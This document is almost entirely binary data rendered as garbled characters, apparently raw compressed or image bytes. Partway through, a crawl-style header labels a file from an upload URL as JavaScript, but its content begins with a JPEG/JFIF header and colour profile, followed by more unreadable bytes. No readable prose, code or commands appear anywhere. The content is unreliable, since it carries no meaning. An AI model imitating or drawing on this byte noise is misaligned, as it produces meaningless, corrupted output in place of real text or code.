��N� ���N��\�^����!�C����L�)�$]���ކ� cd��4n�����\2����E�4���dǒ�X��eĐ���2Ģr��e /\*jr;������R�՞[)M�/H6 �s7�QkF�\d�&8�.�ĸ�k��U����F��Tt�#��=�bO���x&K2�b5�T�\F�6��mnFY�.�W�4��Q%���Y5�'�3o�fQ�+�U��f]Y@ �<<aDO�O]�<�������cz�PG�>��;��(�����߸��/������?|ɏ{��Mi<��� ���s%�߮H�X���e����\:�0!��X'�e)���� ���n����08�D
��Y���3)*cK��j���?�P�ȏNeX;Cd�V���l��[������dĆS���˶�T�Ƒ� p�k�ä�0��!������+ijeY�4����6h���8��d��ܝ֒�Ӷ9�K �D�mY`��33_K?^�.�o4T� ��7|��K����=腓c�� 0����X#�X�����Q��v#��ױ� � q�lk>��K-������~�� ��]� ?G� �����$��}f���G.eaP��U8�rL=��m�*e�P"�|��C���&���+dj�Y�R����5�6�;�Z ��`�r
�]�aHA�	8���O��0����i����D*�;>)�����Sg>|>)�@pA3`���1ڒc%z�C��y{�e=�S#���/��r��m�F�_��1|�{�$�(�x�P�9���X0s��'ཎzRy�2g��EL��ˋ��Z� ":�]�������jQbA�������6Gdy�Z��t�����9��W�-���`�*]����i��$ās�9�LT]��K�!�T�[�3;�6�5-���2��1� KC�6����Ž�f$�c5lC80�1t&%Aa�q
˖��x8`6{��6��ܖ8�f�=��8o����J���-d֘#3��0s��)���y��%i��B^3�-�}yr?�Q�ymv=/?�C5<��,� ��� jRf-*���DZ�;#dtqf��/$�<� �\O��p���#b���x���>��pQ�����N�W�����Mm���K���}h������b�B�����r@F��\n�B;����P2�Es�h�ነ$�t}|fX�6�Sde��-�Vؼ�;M�+��Y uz!��;�V�<J�b4t@�"jaм�����Mx� ��J3�h%�Օ\5S`������<f?Q�m��(�w<p@��G�4�����<_aMw�Jk�/�x���V.U�j.��f)���w �k?F�O�?d�� ��f@>����)}9��;�n�����5�F�dD����i�,|�S�h�D:��WC����'�Pm�\���k{��I) h	�6 ]���S�[@�U�n%@���Yu3���J(�1Q��d2B�Rl�Ӓ��:]���l��/����1���c~eo���̉]���o��f��+C�c��/�����:,��灨�X&!�����b��
�y��#��X��T�Q�]�}?�ٺY��О<O�g�^O���J����~�|Cɪ��N��O�s*���ze�w`���S��A	ksP�� KBڤ4HS桒)x֦�-0�E�� �b��~���M��+$����T�@�{E� È�_�l�^���#����u)��r�
X�J2�h}�ܶ.7�hK�a�#�5s�V�`��K��;�A����A�܊.ݾ��ILc��]n���O��Oӳ��v3�+����8��WpO����!.�>QU��� �K��t)�j��5�¦��(-�{̊>%xg��`�aРz��I�;��A�m������m���D�<� ��ua�tc�b�1����Ř�$�ȵ����;����M�?�#���<4�P�-��"���цg�V��ְm?G���+�;�1:X�E�}?�ٺ����Sl�;h�/��1�@ާ���K��+d��e�A�F��t��Tc��g8��A��-¡�d��%�X��K�+\ц�bX��� ˠ�n^�ˋ_j��.!ElfA_Z�ȸW����o�,6����ұp�:)Bs��l�5�Z�hK�77S>]x�G�$�N3-��.�L�a)��"t1�k�Wb}>��v�E�H��i�[���b����עؕ�o�
T��� c�X�C��wݢ�{[o��^:+!���vŠ�.8�U�؛H��y빆0��#���tn`:�|��Ħ%��Q���R��65�D�K�������M����X�	�:��͒�W3�d7���e����c1�e��R�_=�h��U������I|��%��y����M����]�?�0(�c��b��`ý��$�m��Rݳ��?u�jF��T���hv&j3	1�r���e����Jr���q�|F����yg%Wޘ�ޥl�%��k%�#/E�X�ʡ��_v�2
���Ǔn�P��1�e�7 �E�1��׾_�N�%n73gN&ə�E�Гp�.%��gG��� 	��do�0���V��;2�wD�z:�Q�ɲ��/5��a��Xqس��w�M�	o�~%"18����e�ӃC�!oHK�`t,��z^����K+W��B]$2K^��p6��^J�W�w��ʇ1��c��#�C=A3,:r-�_Jї\��Yy��ӈ踗v�ߊ�a7�Ch�V=&��/��f�c ��Z�Ϲ�I��By�>��n^qGa�)&HC��s+���E�!�����(9lˮ����G�x(}�֠��Zg��!8�3���d+x8_ʌ�H��x/�g"Tw�z\L��0��NQ��q�6��U��>Zn� �yYP4-JdM�/2�DxA9l����A���@���w��gW<w�b;nr��kGX�8O2�Pp�Xf�=����Ϫ�@�q�b��y�����&U�C����z�/�C~��ܓ�Lc�A�a���yr�^"�(�1�-����,�΂|iXD�	gh=�lxht�Z�_�B�u|� �E��{1��8�)T�7���s��|(�"0G���
�MG���#N�����?���5>+J�t���x.� �'L:���]����RBʁ�6��a��m2M& ��:�S8Ux���0�/zP��_'���]���NIT�ҞоC�QA�C��By�<����k�lO$�"*{	Ca=;���B'��l'1S^��&6�@"�E��Cp����~弱��;M΃Gs��xL�#+�q\4mб*�BK?3*�a��Z�LE]3c�ϝdLʱ�]l�����C�7m���.3e)�`~�`=����Ɋ	]�Q�u��`7��܌.G �ܥ���2Zp�|�(��7�"�W3<Zԛ�(��e2zYY��.�;a��
��M �R}��qW
�ʿ_�K��0� 2�s&q$�8H�vQ�g:O�`b<���d�%�`�@��~�����lx�^0�bLM�QW�\�D�	�Q���8,o��XJ'0�dN,�|E��~9���+(�L��^�fQ�.�sc�-�y�n����/p�������� x������6�<�5����_�B��&dD�0j������e7����T$���P#6ğt�B@���ߓ�`W���Q�_�(Ҫcs��0��w���n �]��͸2�`��h�o�
䗏,n��sw�1��/��<s�t�*F!�`�ީ��-���ŢE�l�Ƙ�m�n��<��d�+[�FE|��bk��p �%�=�Q�D����_W��}ҹ��=��?bA�B��J��])���������#��1���-2v��1�.(��eЌ
<�g�}�ɷð��o_�e���v�� �7�� ϧ'��{�:���m�	2�u��;�k�����'t��J�]ϱx%�Pqu�l�^�t�+�Q�&&c0�y�9��eyg�
�����~~!�N��y��6�� K~���9��I��w��Ģr��A��*�bw�Y۱�H4�F����y��c����[[�Hi������,�"Or&G��GF��!�m����NT4�Z12�3���3t�<;�0�!9��E��H1�tw�!����� �=���\�z������|w)?1�Q�!�I����}�k>̍�Le�O���@��КW@h��+�]`q��EGe�3�ح�H\E�kԎw���g;�6�*��
Y5c�n�Gɽr����*�!RZEw�c��kqҍ��#�r*Kk����ĸ��
���m`��B8�0BT.�Klx�C�X:�-���.:ч�����i�\�TΕ]x���B���[ˡT��A�IL����x�g�"�0O��J��<�>����Lcⷾ$�������:� ��0=a��S}6�ز�Ɓp��c�<��ǉrwv�y$n�*�C�?�Nx���j�	0�� G-V2�W�9���}�(H�|�]����!�v�}ɟ��S|Px.��rA!�,"6���0�x!�K]�\�a��{��צ1�ݲ�1� A�E�����g�LΛwz0�������$,(O��Q�'��71��i<kC�$�%��Z	�fd����<g�>��GFk�TZ.�X�����S�A�h����̢�#�l<	>Vn�z'6�N#��e�R̃*�mѱ��R�ʋ̶e�e�&,Ă^?��C2�����r��� �œ?W�-�&���;�CT'V �=FYϦt�׼�����l�� C�H�"�c�S��N�q�2�ȫ����q�\I(�oӸ�A/�C�!��H]_p�<{��Z�I��U�Q���a��}.x��}��ɛ�v�	*�j�X�ۼI8���z��jr�4���l�j��,c���q@F��+���.�0G01&��в979�]�R�<a�0)��#(�۟����E/��vY�	_��D�K����0���v�����.�K��*��ˍ?0����.7�&���n�\GB�s�.��t0��G1Ǭ4��B��<z.b��P�]K���.^���y�}��uDc�p��A��<�ÄN�aBu�!e�7 DAC��eu14o��	��.n��f�=�j�L.�p00���f���(h��Ø�žq���ϡ�[��4e~S���{Ev�����o!�m�GE���b�B�8�.QB�a��Vd� ��a20�Mvv% Rb˳e����;��4(;�7�ݩ�4qC�h
a��;�}�j%�<ǖ��!���r-�F��ÎXSᎱ�\cGtr������!���6���_�D�[S1���2��)q�\(�lvD������<�y_�����!`�Y穃xb���~r����#�bA�%c�G�&�mOǘt.�"1�Tw�]H'�+�0>�.�@:��V*=��Q��m�`̽����"�B��*���!֌RT�3 �:��n8�3 i�?���㝶	*�+CG�ۡ���p��Q��@R(ԩhQt0�=/	�'���3�n� .`^��5¯�53�h��.9�k��:2���j	��8%�˲[?Nn��� �C"گ0s�;3�F�d�륥M�]Ē�M����0�!ne���C�	`�b��#�t1ԛ��̹� g����A�	T���ڐS�����tk�j��E\�O��c��uHh4 J���zb�3��0u�"��.l��Qc	�P0K��.^�Y��*Y��t��jڗ�<�!�H�1���:L���N�űm�c��a�/!��C�܇z̖'	J*Y�S����*UD)5iC������I��F-����|��>!
h��7� @�%d�@W+��K�� a;��5��T��f&_e9���^�`�b��8^����C4�B��ڑ�La�s����2�}^�`\����"����b�z��}7
\.°L���K,t
t�)a`&_&֣�^�����ĭ���2�m.� Y�>����ҷ�t��G��<G�%hUvO]n���M�d���G]�08z"�U���P��r�9��x��JI7G�ӻ�^? ����D�|X�D,��������0c��4����A��6��}�ɑ5��D���Rl��� �;�<9�;��#1����m���_�t0�;틌�p���������.=����_�Rd��bQ��/�R��&��:��1"��Y�3{L�D}�3Я��h��s>��ү>�EcZ����q򔱌Q�=W�-U+���Sr�+A�X1��#�lͯC@ۘ��8t{j��%OԎ�n���p�{�V��y�o2:�Y�]+	/S�,3$ i��z�����!���*�!�sVz�:����5�7�;f��!l�#��L�2��� ��m5{�(�ޯr��j&��mԀ����܀^�\�M/L�^8fT��'i�����h�)��wNNdn���A�`��5�#���-�����Ԙ�$7V+����̪4���-�7�[{02VHY��F�*�����@՜��� π��=�F��_g��q�@1a���]ϒS��5"�ſ��K ��gZ8c��ƴ��
$��8U����,�A�1-p�0���� �A��t�K��2֮�I��y�7	rv|�;�O�:�s�6]�5)(����P9�c���0�f/JY���6�Y���tu7{�%�	�ѧ���T�8Hl�,�Q��	A������)��FBM����ͮ�ݑX՝�qڇ+,I��Z�S^����NZ�`�q*ޱ�(�NVHo���q7y6�����L6t+��O��� � �Z^��H�~%?Z��\m�e#�ӎ������k��Կ9gh(���"(A�uK�u�od��,Dw���&207�Z˃.lѳ��m�Ip�1���O����Yq�hx1��Y���tE���S�#�����c�>Q8H�n��=-v���y6#$b�����f��q
2�j� ��1�x�[�D��I��GJ�Y*-�K�`y&�j��E�7/��lJ����aXK�A:)P7E���7,�'lLG����
��w�����^i*ցB�����Xx���~��
)~B6onI�Z��}/{�"�<�E�@��n�O�.�S
�ŻZ߄�
�8g����Y	�Xp���`��lI����iHL�I��?��ʗywh�ўde�j�6�xA�3���/A�Ѻ��Lۖ��6	�!��0�񵤖Q�֞" eh�fĺ$r)EA��a�y���Sٗ��(��s��*�8$m;+ȫ{iCǙ�<�q,�|!�$�Ǽ���)IF.=�)�k�����5u�48�lt�UgD�g;�	1*7�f%	���Dֱq ����ԕp�)2$�jb���C�So_q�?(�Y���+W��c�M�3r¡�e7Z����q�2��� P״&�y����цb[*����I��/!�.��0{Ȳ\T���Y���Zv�-�p��ۺ�鏿�G��v��o�fV��PL�J�7(؜m$�\��alG��ʅh՜�#
�c�[�ٷs-�K�h
{7e<�v~�/Нɨ�T�D��ֈ[�y�����Y�H�������\���,ϿMj�.[ /0�w, �pFr���������-2S��yF/��;F�v�����A�� ���}E�ef�R�'ӻ���j��.X�T�T�60F�Z7Y�O�mb�|�� �(�� ��̩�ٽѝh���,��� X�J��)�ߣ�KN��#ky�w��):
�_�a�L��!f9�8��B1�-�H��ކ#8i���%G*�������`1=�B�Fa�t�\>B��
AԵ�,hw��S�>0��#���Wrl�^���"G���Ն��������Iz�GfK��3g}�7��<a��?狷��'�°9�k��EHq�{�La,��/B3^��.�n�B�ۘ0:�od�}t;�+�)ѝ)���w�6��A�=��
��I�Xs 5��U�*�#�B��y��3�<�i�/\˙��B'�c/�� �4���� ����hy���zSQ���h���y%�KB��@W>�3��<���+�Ҝ�Ĺ� ���� W�,Bg݀�nn�d.�G$ .g�-�����l�"�r�\aH�C��!�h}�H��3�}�������nc\*ũ�KE�u|��^���SJ�;���>V�j��i���H�_�%���eQu�/��W�f�1Y��W�Q�h� ���Z~2�Q��I^���E|�v�>�w1�!t9�8�È\� ���2HC̙ڙ��/v��Y<�ؖ:W�x����Wio,���!����/��<�$y����Y���o�e��X��Ć�``bV�������x�n,>���e�=���C �a��o/��� ,/�:����$���\;��)%d�$�#X���6��.�77*A~���B���0�����XĚ_�E�v��qè����,��`���X^9R��*-U������(�lzT��6��a F����p&~��8l;� �m���c�ʺ��p�$[qX7�˚��3����κ�?qp�(a��I�h˴��7�����l�ݥ�X�a��E����x�H���V��-�WI��GF�X��3k.;�oR2��0͉��f�3s#}#�9q6)��V���{�7Iė�L��;s ʥ������l�x�y����+���htOj�"�H��|@�@a�8K� ��*���xKp#�H�x��ZVl�䀰r)e_��w�����v}���b�ف_�ftA�!�6��f�d��$�4-CXTi~��;�����ĺ�Km��Eͧ�p�Jm ƴc.��=˗ôqͱ�T���˵�-<P@���p����Lh,����1P�Z�`�0i1�5�:��͌~��KnE=ӽ 2�$�eISh ��0���a�6F�Z�a���{�
t�`-�;B��E1���:�n�Q/f]}���v����y���W��Lr��r�J��3Б.'�5��9�w�EL�B�&0%-(L�E|�>&9�pՓxĊQ;�]����0j=��lr�VB[�82��X��!�ǹ����2b=���ɒ,�@��`Sx��cch��S.� �������ư�iYT��P4`@�,i���/0��X\�P9���.��BI[v�!q�S�J�M���x�_m[��m7b����@�ϘX֢���7!��J�
	�C��Eb#GH�ta�5�H���/�BD�[p�/�9	�iS	��%�q�!����b�	�г<��O�����671��XB�F������Z�udw�3OP�m7�,�D$�HΌ�+��d�2"���؊`ۤ�'Cim\x����Y~GG��d��<�f�v41[��-�������-���27�^J�����c��J��Qk�� zJ����t��}	t3��I���/N�����ܯ0�&�3�5�ã�Ԩ���RzFǌ6���U��rq��G�Je�<�h�d����lJ�O�GU+���6��^:|k�
���}Jbh���'����a�G�l�F�߸l^����ɸ^n��чS�9�a���Ikq�9�݊tW,;�j*?��1��d���B_�e��&:t�[��K�3��fH�ʹ �Mf�/������Av4�a�¸��8�
�R�߄*�ePs]-l�eO��Í4����AD�<���U��gЛ`.�Iv����p�y��F�ЪW�Hw�}ԞOa�i:E�k���n1�X�n��P���d��d�
���)��+����"jKU�7Q�?�f7�\�uR;h�Q����	sHh73�1� k��Bh�`Ĳr�pʧfL� ��C���bbu��/ժ�7�t�+���
I��Z4na��ʎ+%Eݶ>ezS0�WC2B��L�C6i�3B�P�8X�sv�4���"��KE¦V}_u6� ۞m��!V�fT��39.ߢa��]0�t3,Ֆ��fVMS��g�lҼ��yA��rY���ͤ[�}@Ңfh�a�;�&8������)�T��	�ܮ8��B�M�!��G�� y����^q7oQc���p��[z9�s3���]��k��E�=Z˗X<�.:܈b����
g����h�a�2�x�=4>9\���+utD��ú,pV�|����"�v��p`��`ǥ����0����W?T��Ш�ϩB��gͿR��0���gG��r^HV]#t2�����X��.\�����&��0Y���_36�c3��|D�	Fr�������c�
�{5;�E�0A�K���$ض��t�iZ�b[������J�茧���`���R�L1��Ӽc� 0:I"Cc�y��-š��T��ZL�aqe*k�J�������	Xn�U�7�.(��BD7j4�+9ǎ��׃�	s`x5���.�c�،�R8d������wr�YA�7.�;�>Q*V�(�.w��lc|%�r�ݘW���`�K3*>�Y]i[�1�E��5�e�L��y�J#���:e1�Z&��t/�A3K�z\w�j�AI�]z�mm�ӌ�o�۪�J��3�Q�;�����WQ�3oG[�7ű)��v��Y�%�m�(ݛ�hx��3#;�D?�X���*[+�XN��AHzd�
�sbō7� K�:�p�]rB��]z��R� ԬV��Y�ѭ��i��'��Q"F��y�e����`-���1�];Ĥ'x3Cn]	��$�$� ފ��5;l�@�,���Z���C�Pb���A�g���oټ~a��|a��X�.�����(��n/F���躝�y^�%��R�����O�,����FA��tDۄ�p�|`��e[+�����%%���<r�V��<{��(���V���b|Db~FbԿ�����~ԍr��f�����la�$:A�Q��&�X$�y�f��M�X~��WY�9��J�0��� ���z�x��q�1�7��������!*��D�hlf�e̩�� f
�z�����gv?�ŧ'dU��<��{C5���UoG���ז:�H��A�s�E�-<�|n!|�
��GH
�c��2����3��1�]Jס��³&SnR�F�aD�@l0z��ƃ&,]v�D��`4P!ak�>!"���,��%"I� ����+��~���G5w��ɲ��&����H�\f�dߙ���1����䆇QVH)p	��iw� �E���K������0\�2��Sz^�x,� ��x�4 F�6F	mĜ}�*ouii 0���==���\
Qy(7�0T��x����J"܌L��/��u<��tz"�ā�Nة�A����հ�P�L��_V �L{���%PN��L���ͅ�D4Y�2m�W0��<�����P�T[�{� Ro$� �J�����U8RW�W�������>b�.�RAy�b:�.oxX�v�l���*���n-����n��[~ͯIR��Y�o�T�jc"\Xo*B�\@[���ma�neb/z)
Ƅ��Nx�ZW��+h��xu�T���u8͝;b�_hP�qB�5h�f����e���؇�c���
�fr��dl���nMS,�`�1�N�."8���e�[��~%�S��p[=��6�V�r?ʆ�C&{nG�#�Q�`�v6��GPo��)6����3+&T"F]�� Y��xF��9�bQ7���S��+�04K�9*�J�p���I�1!��X�������'�=&9xw.+[�u��;�]�H��]���NB#oG,6��nby��;�]2�"����1%�xaR�?�1���{�w,ߓ�f1\�l�v���lx��L�������}�^ t	�v�}���Lm����1*.%i�c L�#�̰��ĎP��y���z���>�,�ˢ.32@n�]ЅB�hA-��3��a0��ٯg?C�����.��g/�1a7�̀2�+�z��<K*҃0Ȉ�ұn�r@��,���tԗ���G1cnF��w�F���v��2X E�B�X��1����Ί�z������6���.�!�u�I�pCA��Sr@||Ax��e�0��5�D�q�5��q�jcpn�TBN��8x� Z�ʃK�	��4�HTcQ��rRݐo0�on���ir_Έb/Z� bzJ�{�̵(�D�Gy�����4M~]�_��bt���� 2�6��[���1�o�j�����\.����F��
�G�1�J��LhP�1*���u�Tّ��#A[�W����H|b. �%��h~ ��oˤ~<Q�o��oCeҶ=j��k+�m���n�ZclCJU�e�T��A�o�6��)/Ό�x_���.R��<�vN7yX�S/�3Uc
-����W��ՆY�����Tʑ����3Vd�:"�߮fw�\Ijl��&Q��Yo�k(e���l퉀r�8I��q�Ʌ���$�*��G�#�3�N��Ϥ�Z|
Fs؃w!C�Flt:͡��@;���ܹ_d:�����W�.��x!������J�1Bl't�f�A�$��p��r���34�QP´���9V�ڀ�2/�E01�˦��n�����gDt:[����)�@�`7��^I�bb�zڎ�$L����Bsf*�k2��[qM�e,�>&-�)�[��7i���Lv����DFhxb���1Y5z�`��6jM���9i��}��<j��؟�\������r�Ş|��<�snec><0�8׉���2���P�?I�+w����|��J�J�UFɋ��0`�j��'M��0��=LK���W-��
�5.���f�������%���lE��|}�&��}��� �(��RG:>2�pn�-���_X���1m/0��g �Y&�R�Z(E�2St<�6�����,�T����5-[?r���*�6�q��y�k\Y�oH_9O$~��b� �Ѝ5�2xʫ�j��~n-���C����5-�#�eu��F���`�"��[1��ve�y�9����|gD�M�����8m�,�M�F1pF;�l�лӾ�p��,*y��[�wB�{p��_6�u�_r���-����}M����\�V/ԫ��g�?Ro+_=r��ɜ��f�jl���_"ye��o�e�	fq�h�,%X}*�0tf[���{�+�cg	l������P)D;;� -2qH �٤D�zɃ9���;���ZQX��| �3�x�x#���#.�v�� ��ʗ��
,�ʐ��ZGI0��}ӂ�M��]F�R�2���K�FҤ
ErP���#����c��9��7�N�^W�.,K*7�Y��V���M����L�,ZC��{)������?��)�0����"Jބ[N���L{�"|��k{��)�� E�*
>��	���E>���AM��z�oe�:E'�C�J�!����2�䂒�:c�R�k_����,fU�È������Z���Ꮁ�mt�f�|kG=J����� ��@;X �HF_�S��=�/m7c��eU6#������.��cI��a#/���{��%��ӡCG���;��G6�Rݦ�`<����q��4a��*��<�MՍ�wa��?�������<����w�����YU̪����p��`v�	��1�5�i�g������%2�(|dG 
 �4��A��Xu}�� x����.�(�ٌY��Ъ�9��T�o�S���Lr�Kiz%S�� Q�%���u�2����E�8�� 7h{���N�5��:��w���(�(��p�4F2�����|�������]=8��X!�2�]�	�x��`�0+�8�����(�e��k���4]�k
�2�<^q�D�c�;�Q�N��̕�F�0�}R{��)Kw�n&���#o%�6�h��J����x<p� ��)))�'�[����8��y&�9���	IM,�K%'`q�������9�F�ͣe�[�*3w3Hh���%%#?���p���;�Q�Psf�]�M��q����j"}�?t���6����c�OQjw-y�T사]���$x�*8;x��Z1��>#��q����Y_J�Z�K��x�"�L�q'w0���(�}�W$�HL��hx�`ݻ��@T\}���E��� l���wS�7)o��@��f_���E���r���=�J�QT^|A����j�+�"mK�SÍ}*��_C�E���6u�oF:#�͟���w�/�Z��������'����y~{����6F��[1މ��o�qM�b��Ż����:.D!H�xF$n� p�\>h��b�ݤR>��l>C �� F�x�ʞԇ�~���ʜ�ѶP��� f��Xf�.(���7`��dmOm��{�=���l7N��+oNް� ���t(���xbu�4����B�l��q�o�=�g�]���B��@�b$X�%�e�;R��|���{67hk��&f`C����[�f��:Mrѣr���@�C���o��$��%}��a!wh�F�$wst��F�I1i��f��y~{�^���v�O�5�r���R������v�giv������j�%�B+�����3��;0��ֳͿ"3,h�,����՚M�+�^��|��a�}��;� �#b~Zϥ0Z�`�^�
|��� -v"�K~ԾjUx_��R\�r�˗�7'.�$ݗ�7�K�.R9�pwg���Ћ#�Z0Ŷ�_�.\��] ���D]�A�܈s�}��dRD&0�Td�jf����.��wWP�.\�����ߠ~� }�����/M�9h��a�oH6m�� =�g�4.���_̚���^����g����豥�����,??�Yx	�Gc��}_O�_��^!P.g��?0�"L�$Z���Gu��h�]����� M~"%.�k��������Դ����L��Prƍ@#�����N����r� �|���~�ǜ��4�K?�M�ȃߴ)x��T+!�ᝯo���� 0�������"g��?���o�{�}ҍO��]���r�˗.\�g�:�����c.\����q���h7���ɡT�����.\�r����y����|��� ���@ߗ�hf�J�	�4i����)r����<�CM4��P�(8{ά���i��9�XM�c����a��=\)�6��[t��M�T����AMԓ�T��];�-Xj�Li
��W���T�� �*L@	랹��Հ ��p��@����`�i<�ad��C^u�h1]N;�0�Vkw÷�=z������T��o��X��nu>�����A���|8��/���s�=s��2�＼��[���(�ܼ������S�y�2h������؆əʲ��N���O\��\��=��|GxC�c�*� PG��⎚�c�z�сt!����������CG�c���
�gZ���� ������-��_O������w���7�Y��>��6m&��=�Hz�E-f����lKs�⧗��Ǣ�+*�`�p���@u��}��1K�_�������g����"� U)��T���$~b�q5F�Bz��0C ��d�㻿��
;k�����N�t��ܧL��EI�r��=�F����>ۭ�Տv9�}>y�]1�5��T<#-�A���נſ t	O�����&�!�e_�p��B�绾_#��'���?N�f����_�m��ޜ�	��]�/��8)��ɥ��S������U�z��� �D0 ��<��'y-�/̿:��?%_{B"(�>d�� �R���oV\��d��X����	x�'~Cn�G��HR�/�>���[�"K󩈳u�d�����Ƿ��E���@]k$+7 �_����4��e���{�}_�B�q��@����+/��T��c��_��%%%:e�������/�{
P���xE�CFn�5���_�[�s7�.�#��*6'�;���fcA
��ѭK�/̿2��@F�g'��_
m���~e�����`�f98�)~��U�Q�p#���DW�e�xFo�._����>���%����m���l}� &�.\�g�a���9Q����ˣ��aĄ\w���E˗.˕���U��́^OhX����~,$K*Ό') �X��YGu�齒��(���˗3-����{�2�Y��2�N�#�*�����n?�3���9c�}s����zGJ%K�\�p����N=��zF�,[��R� T� .v�
�� [>�7.\���n�'� �r�˄y����b��h�]r���+gƑ9�?��`�ʹ�B����3̍`�.\��<��'�w���__��w*��xF\�r�<vb>C�K���}1*�����˃m&7춈�*mYk�lZsͿ�5HN�l|��4�!3�&�f�D��<��qr_c�̔��iV0�)�� l~������_۠�8����_�m��D���@�������5�mȻ�n{��P���(�6��|��ş��jl9ǳn�Ϲ�	��B�F����1\�t?����F(
�F�ƀ$�w�C�@���� ������O�_̩���)��T{?N'� R��{tT��qO���fG��l��cL:?sfc����F���� '�����$n�S�k��%�#R�Ë�O@�K*\��4deu�>�,մT���Z�'�a+,�R�'aK��CA�ΑP
 �� WmkL{�}����u0"5J�W��b��DM��*�Q��j��kE�//����}�3��s��J;n�S^�������Щr�̱:ӎ��=�t},+c*�$) ���P�2�����;$̽��T� �:(@E�ࡈ `��ce�Z���~�=�dQ�G폴
����j�r�ŬY���)���r���n
�����*mX�wo��wf��TϨƼE˗.\������<�ܸ��ƦN�{Ar���K�ζ�G�H�.\�f��пA��.\�:�Q^D��7.\�|�'����^�I�v �ÀW�ˏ��^���H�R0a1ӏK�K�./��U�L�3�j�`}��2��OD�^&���"\�r�Az�O��n�տ�|˗.d��V�/��ɈZ��=� �������G'�8XQ�������KSu�z���>B��4�����3f"-��j=���tqOh�}�l��	�9�>.S��o��>�X&��A\�>"g�Y� � @ P}��E�q`<#3��������>�ʌ�]���CAC�n��+��q���v�F�"zQ��f�J8������]��r�Oh�� �bRn���C�?.�Z�z��#����q�Շ�)�v�ԝ�H}|t�Pfr����� �����WעƋ��z��jz�����`y-�����`F
4���Ӽ�dF��M� ��<����]�`M��pv�
DȌف�)��z����s��O���q�$=:V7���_�j1v/+���ڏ諣@� �ƴ{����!���cI���ET�nE��E�������:����a�
��!��0Ԧs��3�TmX�(ڳpz�𺻅���,P�ٜ>�/�kZ�����19}������&Ɨſ='�����`�*���=���k�w�������h��'�3c���{ɼ�^�����K��x� `���Z�c���;���3�)#	y��)��!A���7X� wƏF�R7���0`��6ę�:f/����Po�h^Y� �D ��FBŉ���^�ˀ� ��G&jg����kG�q0 @�>[ǞS�Q��`���7��Z��}�+8�n}ɷ��Z���r<g�N�y0}n��:"0�>�AmY��9�C�v/M[�AgQ�6#ܗ�����C]��������|E�����Flj�=P���1�q�e�U���V��8	�Bе�$�|~�֜��Ym�_�=�:�;Dy:�Ym�瘖��(�5�Ҍ�jށ �Ն{�� :)�;���c�Uj�^��;tm��KN��;tԙ�w���Q?�����G�+Wpi�jY�dJ�U[U��l���c�?��Д��.}� t|	�0��x7`. � �?6�?4�2?��֏~N����^�&b$�C�
�1�|�!C��
"���(yV���n"�sZ�X9�.�Cl��YYd�zk�!U�o�Ϟ/��!��N�Yq54ݣ�\GW��,4�o��=_���̳�2�#�l�,������g��Kxe�)�V�t=�O٠*2�^��i.^�Ȳ�Z�o�����G�� e۩�^���夤�C���6����+��&Gq�=���:0^B�so�o��"��|�r�g)�-|���G� '�klD� V�� ~!� r�9g �;����oB�6a:zz�l��m�}�eUxN�㉲���j�\��9����$����n�����g"iQ�?�T���tQӁ��I$w�H� �4�z.q�z��:[�D:D^��I$�׶�WC�4�����`9� ��D\?��-�%=U�Z���?gfT+bWb��iM[�I�n6�I��s*���ѵ�+p	w�l�}��3Ɓ�����ᄝ����ޠn�[`��/	�#O��е8c��=� S%���w�m�m'���g����33315 W���Ѣ����,�<f��Rx Z��s�K< �|EL9�p�h[�
��,ƅ�+��6�(��:7��C�ax-�>�Ș ���!��AN8��Y���%w���,l:�,�Л�ǹ=h��6�e�E3(�� ������*׿��I�)	�V��>��|%�F��D�N-��cF,Ys����Q)=)̡ԒfI�Ͼ�$�Cդ8��vyr��|�V�������~�>�����m�u�Y�B�Y�����p{_n��� �{%6Q]a/#��/�� \v���Fi"h�͵]�o?"+Չf��"� �u�f� Z�HQh�Z���:��a/}�"�^�D: ,Gq �֑��/��� )�,��T+���ȁɜ���;^I�9���dIk��H���qx������Bv ��{�#Ǯ��^���"=Rzl˦
w�w�Ψ�e�}��9��(���`?%��$�Ύ�t�$�p�k�.ͳ�a���tr��]}�����O�ngB���t��@@�<��9��OQ�Z[����lBEW�/��Y�_q�eMl���Cg`9Y��݄ �ε�c�����M��H��s�'r��{T�5��|���?����+���&�;,>� ���}����d� ���� �1�����k٘�V���B��
��)��%��"�.Xxg�oK��0��
zݶ���~�ۃd��W���~+��+,����a��.�|ŝ����� ^��� ^c�?sdk�^m��Fay#�-�iy���;�B~��# �b}%��TA�j���^���BZ�������G���	��56�|��W�+��1KÇC��t��<��u}솯�ؘ��41��ÑQ�����(�,;���I��S-�ڢ��j{$`iB��r�k���W�*v���5���A:&v]���D�*VEOq����<�s�dh}�¯����ou<xl���c������B��D3�e��68��6����D����^�=���	�+�{����</��w `��/�� ���� ���Pr��&#��� #�XD l���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/9db04f57b7ac161747202a7b2b54560c.js
body_size: 130608
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��             ��    �����(z$�qe{��=��eM�TCH��93��\lJw����͘>��fT.�@>I=���C���.�hm(��A��Q�;��El�<�@+�u�ʁ����t�I�v�`ƻk"0��3�Z�L&�в':��tN�r���E{���T��x|���/���	Wk��:<�Z���T1���yW�WH�u.%��J����xCI��l�<�e��LK�+���נ���lY�m�1�ԌM�p?�I(1Qh�D�f�=Je#F��'Z̫CIs����R3����@�mr�
�l�2��z>`MP��^�Պ���E*x�������;ȡ�E�����ox�r��þ��O�zWͶZ���6�%k)i;Ft�<��kS<�����p�IcECb�Ċ���n'N(Я �?��<*}p�G#2���v�\?k�l|k�#����� �*D)>Qbe�����sQ���4r��?Oώ��{�yQC����G��&��������;��{�_�>YaQpo�Y�{Ҿam�Ui��t�J�i�7Y�ϳ�\t��mt�Fn�~}O�c���W��\�a�v>*:=Man�Hѿo>Fo Ġl� iǡ@����k���t��4	�C��1�ƌ�rT�} g[���%�J��\�5����}_��}�z��� {��<�5TP_{����}��|��zg7gk��,���Uo�s�;�|܄4�S��{��V�L�A��̲v�����s�2|����^ΕU/���錼T�r ��m|A���I�	ae%+����ن��S3
